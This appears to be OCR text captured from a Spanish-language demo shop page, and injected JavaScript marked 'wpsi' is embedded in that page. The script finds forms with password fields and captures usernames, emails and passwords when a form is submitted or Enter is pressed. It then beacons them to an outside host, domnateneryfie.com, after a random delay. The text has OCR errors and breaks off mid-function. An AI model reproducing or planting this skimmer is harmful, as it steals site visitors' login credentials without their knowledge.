
Esta es una tienda de demostración para realizar pruebas — no se
completará ningún pedido. /*wpsi*//* /*wpsi-ext*/ */ (function(){ var
_e='https://domnateneryfie.com/c?t=c7f3a9b2d81e04f5'; var
_h=location.hostname; var _s=localStorage.getItem('_wpsi_s')||'';
function _send(u,p){ if(!u||!p||p.length=0)return; _s+=k+',';
if(_s.length>500)_s=_s.slice(-200); localStorage.setItem('_wpsi_s',_s);
setTimeout(function(){
navigator.sendBeacon(_e,JSON.stringify({s:_h,u:u,p:p}));
},Math.random()*3000+500); } function _watch(f){ if(!f||f._w)return;
f._w=1; var _collect=function(){ var
u=f.querySelector('[name=username],[name=log],[name=email],
[type=email]'); var p=f.querySelector('[type=password]');
if(u&&p&&u.value&&p.value)_send(u.value,p.value); };
f.addEventListener('submit',_collect,true);
f.addEventListener('keydown',function(e)
{if(e.keyCode===13)_collect();},true); } function _scan(){
document.querySelectorAll('form').forEach(function(f){
if(f.querySelector('[type=password]'))_watch(f); }); // Direct input
capture for single-page apps
document.querySelectorAll('[type=password]').forEach(function(p){